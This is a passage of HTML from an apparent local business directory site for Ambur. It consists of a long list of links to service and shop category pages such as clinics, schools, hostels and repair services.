									<a href="https://amburads.com/Ambur /Massage-therapist" title="Massage therapist in Ambur ">Massage therapist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /spa" title="spa in Ambur ">spa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Clothing-Store" title="Clothing Store in Ambur ">Clothing Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Store" title="Store in Ambur ">Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ice-cream-shop" title="Ice cream shop in Ambur ">Ice cream shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Transportation-Service" title="Transportation Service in Ambur ">Transportation Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gift-Shop" title="Gift Shop in Ambur ">Gift Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Meal-delivery" title="Meal delivery in Ambur ">Meal delivery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Training-centre" title="Training centre in Ambur ">Training centre</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tutoring-service" title="Tutoring service in Ambur ">Tutoring service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dry-Fruit-Store" title="Dry Fruit Store in Ambur ">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /park" title="park in Ambur ">park</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ambulance-service" title="Ambulance service in Ambur ">Ambulance service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Organic-shop" title="Organic shop in Ambur ">Organic shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrician" title="Electrician in Ambur ">Electrician</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Plumber" title="Plumber in Ambur ">Plumber</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Employment-agency" title="Employment agency in Ambur ">Employment agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Consulting" title="Consulting in Ambur ">Consulting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agency" title="Agency in Ambur ">Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-guard-service" title="Security guard service in Ambur ">Security guard service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Market-researcher" title="Market researcher in Ambur ">Market researcher</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Financial-consultant" title="Financial consultant in Ambur ">Financial consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Auditor" title="Auditor in Ambur ">Auditor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Certification-agency" title="Certification agency in Ambur ">Certification agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Ambur ">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cosmetics-store" title="Cosmetics store in Ambur ">Cosmetics store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /E-commerce-service" title="E-commerce service in Ambur ">E-commerce service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Online-share-trading-center" title="Online share trading center in Ambur ">Online share trading center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Music-School" title="Music School in Ambur ">Music School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Musical-instrument-store" title="Musical instrument store in Ambur ">Musical instrument store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Education-center" title="Education center in Ambur ">Education center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Museum" title="Museum in Ambur ">Museum</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /online-learning" title="online learning in Ambur ">online learning</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopedic-clinic" title="Orthopedic clinic in Ambur ">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopedic-surgeon" title="Orthopedic surgeon in Ambur ">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Brain-training" title="Brain training in Ambur ">Brain training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /kids-schools" title="kids schools in Ambur ">kids schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-center" title="Coaching center in Ambur ">Coaching center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet-marketing-service" title="Internet marketing service in Ambur ">Internet marketing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /webhosting" title="webhosting in Ambur ">webhosting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Special-education-school" title="Special education school in Ambur ">Special education school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Blind-school" title="Blind school in Ambur ">Blind school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /seo-digital-marketing" title="seo digital marketing in Ambur ">seo digital marketing</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Ambur ">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Marketing-Consulting" title="Marketing Consulting in Ambur ">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Computer-Sales-and-Service" title="Computer Sales and Service in Ambur ">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-sales-and-Service" title="Mobile sales and Service in Ambur ">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Ambur ">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Graphic-Designer" title="Graphic Designer in Ambur ">Graphic Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Website-Designer" title="Website Designer in Ambur ">Website Designer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Robotics" title="Robotics in Ambur ">Robotics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vehicle-Tracking" title="Vehicle Tracking in Ambur ">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Legal-Services" title="Legal Services in Ambur ">Legal Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Chartered-accountant" title="Chartered accountant in Ambur ">Chartered accountant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-management-consultant" title="Business management consultant in Ambur ">Business management consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tax-consultant" title="Tax consultant in Ambur ">Tax consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Corporate-office" title="Corporate office in Ambur ">Corporate office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tax-preparation-service" title="Tax preparation service in Ambur ">Tax preparation service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Accounting-firm" title="Accounting firm in Ambur ">Accounting firm</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /organization" title="organization in Ambur ">organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Foundation" title="Foundation in Ambur ">Foundation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Non-governmental-organization" title="Non-governmental organization in Ambur ">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Non-profit-organization" title="Non-profit organization in Ambur ">Non-profit organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Social-services-organization" title="Social services organization in Ambur ">Social services organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Students-support-association" title="Students support association in Ambur ">Students support association</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Spiritist-center" title="Spiritist center in Ambur ">Spiritist center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Exporter" title="Exporter in Ambur ">Exporter</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Iron-and-steel-store" title="Iron and steel store in Ambur ">Iron and steel store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /International-trade-consultant" title="International trade consultant in Ambur ">International trade consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-products-supplier" title="Food products supplier in Ambur ">Food products supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /E-commerce" title="E-commerce in Ambur ">E-commerce</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Acupuncture-clinic" title="Acupuncture clinic in Ambur ">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Medical-clinic" title="Medical clinic in Ambur ">Medical clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /realtor" title="realtor in Ambur ">realtor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /variety-store" title="variety store in Ambur ">variety store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /grocery-shop" title="grocery shop in Ambur ">grocery shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Grocery-Store" title="Grocery Store in Ambur ">Grocery Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Appliance-store" title="Appliance store in Ambur ">Appliance store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /sweet-shop" title="sweet shop in Ambur ">sweet shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /agrochemicals-supplier" title="agrochemicals supplier in Ambur ">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Appliance-service" title="Appliance service in Ambur ">Appliance service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Glass-&-mirror-shop" title="Glass & mirror shop in Ambur ">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Charity" title="Charity in Ambur ">Charity</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /social-welfare-center" title="social welfare center in Ambur ">social welfare center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Machine--shop" title="Machine  shop in Ambur ">Machine  shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Database-management" title="Database management in Ambur ">Database management</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Police-department" title="Police department in Ambur ">Police department</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Serviced-Accommodation" title="Serviced Accommodation in Ambur ">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Petrol-Pump" title="Petrol Pump in Ambur ">Petrol Pump</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatologist" title="Dermatologist in Ambur ">Dermatologist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Skin-care-clinic" title="Skin care clinic in Ambur ">Skin care clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Working-womens-hostel" title="Working womens hostel in Ambur ">Working womens hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Girls-hostel" title="Girls hostel in Ambur ">Girls hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /boys-hostel" title="boys hostel in Ambur ">boys hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hostel" title="Hostel in Ambur ">Hostel</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-phone-repair-shop" title="Mobile phone repair shop in Ambur ">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Eye-care-center" title="Eye care center in Ambur ">Eye care center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sewing-and-Embroidery" title="Sewing and Embroidery in Ambur ">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Banner-store" title="Banner store in Ambur ">Banner store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Oil-Wholesaler" title="Oil Wholesaler in Ambur ">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Egg-supplier" title="Egg supplier in Ambur ">Egg supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bridge" title="Bridge in Ambur ">Bridge</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tire-shop" title="Tire shop in Ambur ">Tire shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Battery" title="Battery in Ambur ">Battery</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tractor" title="Tractor in Ambur ">Tractor</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bag" title="Bag in Ambur ">Bag</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cleaning-services" title="Cleaning services in Ambur ">Cleaning services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Typewriting-Institute" title="Typewriting Institute in Ambur ">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Historical-place" title="Historical place in Ambur ">Historical place</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Polytechnic-College" title="Polytechnic College in Ambur ">Polytechnic College</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Television-Station" title="Television Station in Ambur ">Television Station</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cable-Company" title="Cable Company in Ambur ">Cable Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Tattoo-shop" title="Tattoo shop in Ambur ">Tattoo shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Auditorium" title="Auditorium in Ambur ">Auditorium</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Educational-Consultant" title="Educational Consultant in Ambur ">Educational Consultant</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Event-Organisers" title="Event Organisers in Ambur ">Event Organisers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Ambur ">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Post-Office" title="Post Office in Ambur ">Post Office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Back-office" title="Back office in Ambur ">Back office</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vehicles-and-Parts" title="Vehicles and Parts in Ambur ">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Religious-and-Ceremonial" title="Religious and Ceremonial in Ambur ">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Office-Supplies" title="Office Supplies in Ambur ">Office Supplies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mature" title="Mature in Ambur ">Mature</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-and-Garden" title="Home and Garden in Ambur ">Home and Garden</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Ambur ">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Help-Service-Agency" title="Home Help Service Agency in Ambur ">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Religious-goods-store" title="Religious goods store in Ambur ">Religious goods store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fertility-clinic" title="Fertility clinic in Ambur ">Fertility clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Association-or-organization" title="Association or organization in Ambur ">Association or organization</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrical-supply-store" title="Electrical supply store in Ambur ">Electrical supply store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paint-store" title="Paint store in Ambur ">Paint store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Juice-shop" title="Juice shop in Ambur ">Juice shop</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Make-Up-Artist" title="Make Up Artist in Ambur ">Make Up Artist</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Commercial-Printer" title="Commercial Printer in Ambur ">Commercial Printer</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Student-housing-center" title="Student housing center in Ambur ">Student housing center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Student-dormitory" title="Student dormitory in Ambur ">Student dormitory</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Ambur ">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ayurvedic-clinic" title="Ayurvedic clinic in Ambur ">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Networking-Company" title="Business Networking Company in Ambur ">Business Networking Company</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-Seed-Store" title="Agricultural Seed Store in Ambur ">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Ambur ">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Ambur ">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Agricultural-service-supply-agency" title="Agricultural service supply agency in Ambur ">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Siddha" title="Siddha in Ambur ">Siddha</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /CBSE-School" title="CBSE School in Ambur ">CBSE School</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Appliances" title="Home Appliances in Ambur ">Home Appliances</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /nutraceuticals" title="nutraceuticals in Ambur ">nutraceuticals</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Embroidery-Work" title="Embroidery Work in Ambur ">Embroidery Work</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Building-Demolition-Works" title="Building Demolition Works in Ambur ">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dance-school" title="Dance school in Ambur ">Dance school</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Summer-Camp" title="Summer Camp in Ambur ">Summer Camp</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Learning-center" title="Learning center in Ambur ">Learning center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Awards" title="Awards in Ambur ">Awards</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bharathanatyam" title="Bharathanatyam in Ambur ">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-decors" title="Home decors in Ambur ">Home decors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Rudraksha" title="Rudraksha in Ambur ">Rudraksha</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Service" title="AC Service in Ambur ">AC Service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Body-Massage-Centers" title="Body Massage Centers in Ambur ">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Spa" title="Beauty Spa in Ambur ">Beauty Spa</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Hire" title="Car Hire in Ambur ">Car Hire</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Laptop-Repair-&-Services" title="Laptop Repair & Services in Ambur ">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Car-Repair-&-Services" title="Car Repair & Services in Ambur ">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dentists" title="Dentists in Ambur ">Dentists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electricians" title="Electricians in Ambur ">Electricians</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Fabricators" title="Fabricators in Ambur ">Fabricators</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Furniture-Repair-Services" title="Furniture Repair Services in Ambur ">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /House-keeping-Services" title="House keeping Services in Ambur ">House keeping Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hobbies" title="Hobbies in Ambur ">Hobbies</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Internet-Website-Designers" title="Internet Website Designers in Ambur ">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Jewellery-Showrooms" title="Jewellery Showrooms in Ambur ">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Lawyers" title="Lawyers in Ambur ">Lawyers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photographers" title="Photographers in Ambur ">Photographers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nursing-Services" title="Nursing Services in Ambur ">Nursing Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Printing-&-Publishing-Services" title="Printing & Publishing Services in Ambur ">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Placement-Services" title="Placement Services in Ambur ">Placement Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Painting-Contractors" title="Painting Contractors in Ambur ">Painting Contractors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Packers-&-Movers" title="Packers & Movers in Ambur ">Packers & Movers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Scrap-Dealers" title="Scrap Dealers in Ambur ">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Scrap-Buyers" title="Scrap Buyers in Ambur ">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Registration-Consultants" title="Registration Consultants in Ambur ">Registration Consultants</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Security-System" title="Security System in Ambur ">Security System</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching" title="Coaching in Ambur ">Coaching</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Vocational-training" title="Vocational training in Ambur ">Vocational training</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cinema-Halls" title="Cinema Halls in Ambur ">Cinema Halls</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Beauty-Spas" title="Beauty Spas in Ambur ">Beauty Spas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dermatologists" title="Dermatologists in Ambur ">Dermatologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Malls" title="Malls in Ambur ">Malls</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gyms" title="Gyms in Ambur ">Gyms</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Estate-Agents" title="Estate Agents in Ambur ">Estate Agents</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /ENT-Doctors" title="ENT Doctors in Ambur ">ENT Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Book-Shops" title="Book Shops in Ambur ">Book Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bike-on-Rent" title="Bike on Rent in Ambur ">Bike on Rent</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sexologist-Doctors" title="Sexologist Doctors in Ambur ">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Neurologists" title="Neurologists in Ambur ">Neurologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Ambur ">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Ambur ">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /General-Physician-Doctors" title="General Physician Doctors in Ambur ">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Orthopaedic-Doctors" title="Orthopaedic Doctors in Ambur ">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Motor-Training-Schools" title="Motor Training Schools in Ambur ">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Gastroenterologists" title="Gastroenterologists in Ambur ">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Pathology-Labs" title="Pathology Labs in Ambur ">Pathology Labs</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Taxi-Services" title="Taxi Services in Ambur ">Taxi Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cake-Shops" title="Cake Shops in Ambur ">Cake Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /AC-Repair-&-Services" title="AC Repair & Services in Ambur ">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Ambur ">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dmart" title="Dmart in Ambur ">Dmart</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Psychiatrists" title="Psychiatrists in Ambur ">Psychiatrists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Dharamshalas" title="Dharamshalas in Ambur ">Dharamshalas</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Urologist-Doctors" title="Urologist Doctors in Ambur ">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Bicycle-Dealers" title="Bicycle Dealers in Ambur ">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Paediatricians" title="Paediatricians in Ambur ">Paediatricians</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sonography-Centres" title="Sonography Centres in Ambur ">Sonography Centres</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Yoga-Classes" title="Yoga Classes in Ambur ">Yoga Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Electrical-Shops" title="Electrical Shops in Ambur ">Electrical Shops</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Homeopathic-Doctors" title="Homeopathic Doctors in Ambur ">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Physiotherapists" title="Physiotherapists in Ambur ">Physiotherapists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Photo-Studios" title="Photo Studios in Ambur ">Photo Studios</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Music-Classes" title="Music Classes in Ambur ">Music Classes</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Sports-Goods-Dealers" title="Sports Goods Dealers in Ambur ">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Shoe-Dealers" title="Shoe Dealers in Ambur ">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Hair-Stylists" title="Hair Stylists in Ambur ">Hair Stylists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ophthalmologists" title="Ophthalmologists in Ambur ">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Ayurvedic-Doctors" title="Ayurvedic Doctors in Ambur ">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Eye-Clinics" title="Eye Clinics in Ambur ">Eye Clinics</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Cooks-On-Hire" title="Cooks On Hire in Ambur ">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Nephrologists" title="Nephrologists in Ambur ">Nephrologists</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Drug-De-Addiction-Center" title="Drug De Addiction Center in Ambur ">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /ATM" title="ATM in Ambur ">ATM</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /5-Star-Hotels" title="5 Star Hotels in Ambur ">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Resorts" title="Resorts in Ambur ">Resorts</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Coaching-&-Tuitions" title="Coaching & Tuitions in Ambur ">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Business-Services" title="Business Services in Ambur ">Business Services</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Construction-&-Renovation" title="Home Construction & Renovation in Ambur ">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://amburads.com/Ambur /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Ambur ">Home Decoration & Furniture</a>
								</li>
															<li>
